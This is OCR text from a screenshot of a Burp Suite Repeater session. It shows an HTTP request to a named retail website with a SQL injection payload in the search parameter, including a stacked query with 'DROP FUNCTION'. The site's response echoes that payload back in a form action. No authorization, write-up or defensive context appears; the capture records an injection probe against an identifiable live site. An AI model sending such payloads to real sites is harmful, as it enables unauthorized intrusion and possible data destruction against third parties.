 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://www.alfaisalmall.com HTTP/2
Request
Pretty Raw Hex \n
1 GET /SearchResult.aspx?s=
MLMEDzxr';IF(3333=3333)+SELECT+3333+ELSE+DROP+FUNCTION+f
oVk-- HTTP/2
2 Host: www.alfaisalmall.com
3 Cookie: _hjSessionUser_2073024=
_hjSession_2073024=
_hjAbsoluteSessionInProgress=0;
_hjIncludedInPageviewSample=1;
_hjIncludedInSessionSample=0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
49 a.appendChild(r);
50 }
)(window, document,
'https://static.hotjar.com/c/hotjar-', '.js?sv=')
;
51 </script>
52 </head>
53 <body>
54 <form name="aspnetForm" method="post" action="
./SearchResult.aspx?s=MLMEDzxr%27%3bIF(3333%3d333
3)+SELECT+3333+ELSE+DROP+FUNCTION+foVk--" id="
aspnetForm">
55 <div>
56 <input type="hidden" name="
ctl00_ToolkitScriptManager1_HiddenField" id="
ctl00_ToolkitScriptManager1_HiddenField"
value="" />
57 <input type="hidden" name="__EVENTTARGET" id=
"__EVENTTARGET" value="" />
58 <input type="hidden" name="__EVENTARGUMENT"
id="__EVENTARGUMENT" value="" />
59 <input type="hidden" name="__VIEWSTATE" id="
__VIEWSTATE" value="
" />
60 </div>
61
62 <script type="text/javascript">
63 //<![CDATA[
64 var theForm = document.forms['aspnetForm'];
65 if (!theForm) {
Search... 0 matches
Inspector
Selection 1075
Selected text
body> \r \n
<form name="aspnetForm"
method="post" action="./Sear
chResult.aspx?s=MLMEDzxr%27%
3bIF(3333%3d3333)+SELECT+333
3+ELSE+DROP+FUNCTION+foVk--"
id="aspnetForm"> \r \n
<div> \r
See more
Decoded from: URL encoding
body> \r \n
<form name="aspnetForm"
method="post" action="./Sear
chResult.aspx?s=MLMEDzxr';IF
(3333=3333) SELECT 3333 ELSE
DROP FUNCTION foVk--" id="a
spnetForm"> \r \n
<div> \r
See more
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 5
Request Headers 19
Response Headers 9
Done 18,805 bytes | 962 mill